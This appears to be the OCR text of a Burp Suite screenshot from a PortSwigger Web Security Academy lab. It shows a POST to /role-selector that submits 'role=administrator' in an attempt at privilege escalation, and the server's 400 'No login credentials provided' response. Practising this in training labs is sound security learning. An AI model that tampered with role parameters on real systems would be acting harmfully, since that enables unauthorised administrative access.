 Request
Pretty Raw Hex Hackvertor \n
1 POST /role-selector HTTP/2
2 Host: 0a0300e20433fbaf806385cc0055002b.web-security-academy.net
3 Cookie: session=y6uOQSEZpnDU3Ui9cPwRSmCuewdeNsc2
4 Content-Length: 56
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a0300e20433fbaf806385cc0055002b.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0a0300e20433fbaf806385cc0055002b.web-security-academy.net/role-selector
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 role=administrator&csrf=SvjrQS3gddMJtEYZSpgzKSVy29UXGkPz
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=TMxibrjswj8iPpdsa3xRYDROoeUGR83f; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 31
6
7 "No login credentials provided"
Search 0 highlights